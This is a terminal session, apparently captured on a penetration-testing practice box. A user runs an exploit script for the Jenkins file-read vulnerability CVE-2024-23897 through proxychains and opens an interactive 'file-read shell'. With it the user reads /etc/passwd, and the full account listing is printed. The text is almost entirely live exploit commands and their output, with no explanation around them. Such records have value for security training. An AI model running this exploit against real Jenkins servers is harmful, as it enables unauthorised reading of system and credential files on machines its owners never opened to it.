 ┌──(root㉿cyborg)-[/home/…/pg/linux/vmdak/CVE-2024-23897]
└─# proxychains4 python3 jenkins_fileread.py -u http://127.0.0.1:8080
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Welcome to the Jenkins file-read shell. Type help or ? to list commands.
file> /etc/passwd
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:8080 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:8080 ... OK
解锁 Jenkins
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
sync:x:4:65534:sync:/bin:/bin/sync
ftp:x:111:112:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin